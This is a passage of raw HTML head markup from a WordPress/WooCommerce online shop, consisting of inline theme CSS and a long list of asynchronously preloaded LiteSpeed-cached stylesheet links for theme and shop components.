!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='tbi_checkout_frontend-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /></noscript><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='custom-css-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='js_composer_front-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='vc_font_awesome_5_shims-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='vc_font_awesome_6-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-style-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-helpers-wpb-elem-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-revolution-slider-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wpbakery-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wpbakery-base-deprecated-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-int-wordfence-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-star-rating-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-block-notices-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-quantity-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cbdf496940a9fe2c009c3cc48910d781.css?ver=0d781' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cbdf496940a9fe2c009c3cc48910d781.css?ver=0d781' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e0a245b4abf5a0617fe2f7a64934989c.css?ver=4989c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e0a245b4abf5a0617fe2f7a64934989c.css?ver=4989c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-stock-status-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9913089f4977a11b225048495fa4e96d.css?ver=4e96d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9913089f4977a11b225048495fa4e96d.css?ver=4e96d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-shop-attributes-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wp-blocks-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-tools-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-elements-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-social-icons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-login-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-side-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-shopping-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-product-list-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-mobile-nav-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-page-title-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fe403d5833f1eb2f096e3428a7ef8575.css?ver=f8575' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fe403d5833f1eb2f096e3428a7ef8575.css?ver=f8575' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca3452ff0636d84050abccf82d68e25f.css?ver=8e25f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca3452ff0636d84050abccf82d68e25f.css?ver=8e25f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4804d06bae4c0c295a53ad80c55c8db3.css?ver=c8db3' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4804d06bae4c0c295a53ad80c55c8db3.css?ver=c8db3' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-opt-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/393993eeb6edc9342f3f09b461e3ac90.css?ver=3ac90' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/393993eeb6edc9342f3f09b461e3ac90.css?ver=3ac90' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-photoswipe-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ddf2a74e58b8ef2c415dc807793b1dd.css?ver=3b1dd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ddf2a74e58b8ef2c415dc807793b1dd.css?ver=3b1dd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-gallery-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5e22a57e58afea4f1df968d1fd27db66.css?ver=7db66' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5e22a57e58afea4f1df968d1fd27db66.css?ver=7db66' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-swiper-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/b7dfa23b180d29a11803bd774acf8a55.css?ver=f8a55' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/b7dfa23b180d29a11803bd774acf8a55.css?ver=f8a55' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-swiper-arrows-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e7247c46e4252bf143eb1d9c6d56d10f.css?ver=6d10f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e7247c46e4252bf143eb1d9c6d56d10f.css?ver=6d10f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/035ee234a209b982c5bae06fe082305a.css?ver=2305a' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/035ee234a209b982c5bae06fe082305a.css?ver=2305a' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/77cbb7d5ff9259940b5f8086bf66ce02.css?ver=6ce02' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/77cbb7d5ff9259940b5f8086bf66ce02.css?ver=6ce02' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-accordion-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9a826c131255c3494c2c62d3677a9033.css?ver=a9033' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9a826c131255c3494c2c62d3677a9033.css?ver=a9033' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-accordion-elem-wpb-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/608a8f3d4713622c2060f4fe7f64f45f.css?ver=4f45f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/608a8f3d4713622c2060f4fe7f64f45f.css?ver=4f45f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-reviews-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cb67a4add9081d6d3e5421f18035675.css?ver=35675' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cb67a4add9081d6d3e5421f18035675.css?ver=35675' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/46e6428850a9037987d3470ff6e5d669.css?ver=5d669' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/46e6428850a9037987d3470ff6e5d669.css?ver=5d669' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-post-types-mod-comments-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c526ade39116328a576d941d863dac30.css?ver=dac30' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c526ade39116328a576d941d863dac30.css?ver=dac30' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-product-loop-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0d63a08d650867a07fd99a5baabdb394.css?ver=db394' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0d63a08d650867a07fd99a5baabdb394.css?ver=db394' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-product-loop-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e385a7ef5dba6810b2f6f896505e05fa.css?ver=e05fa' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e385a7ef5dba6810b2f6f896505e05fa.css?ver=e05fa' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-add-btn-replace-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e1d6509f3798f20f666b7cfa4ea8b2e0.css?ver=8b2e0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e1d6509f3798f20f666b7cfa4ea8b2e0.css?ver=8b2e0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-swatches-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7dc6fd244758c87925cca3d6c93269b5.css?ver=269b5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7dc6fd244758c87925cca3d6c93269b5.css?ver=269b5' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-more-description-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/416d7b54fe6ea01882b7be922a6f9df8.css?ver=f9df8' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/416d7b54fe6ea01882b7be922a6f9df8.css?ver=f9df8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-footer-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-responsive-text-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-product-cat-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-nav-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-scroll-top-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-fullscreen-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-fullscreen-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-results-css' 